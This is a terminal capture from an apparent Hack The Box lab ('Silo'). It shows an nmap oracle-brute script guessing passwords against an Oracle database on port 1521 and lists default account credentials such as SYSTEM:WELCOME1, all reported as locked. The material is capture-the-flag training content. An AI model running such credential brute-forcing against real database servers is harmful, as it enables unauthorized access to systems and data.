 ┌──(kali㉿Kali)-[~/lab/htb/silo]
└─$ nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=XE $tip
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-02 13:04 CST
Nmap scan report for 10.129.34.169
Host is up (0.36s latency).
PORT     STATE SERVICE
1521/tcp open  oracle
| oracle-brute:
|   Accounts:
|     CTXSYS:CHANGE_ON_INSTALL - Account is locked
|     MDSYS:MDSYS - Account is locked
|     OUTLN:OUTLN - Account is locked
|     SYSTEM:WELCOME1 - Account is locked
|     HR:HR - Account is locked
|     DBSNMP:DBSNMP - Account is locked
|     DIP:DIP - Account is locked
|     XDB:CHANGE_ON_INSTALL - Account is locked
|_  Statistics: Performed 695 guesses in 46 seconds, average tps: 13.6
Nmap done: 1 IP address (1 host up) scanned in 50.77 seconds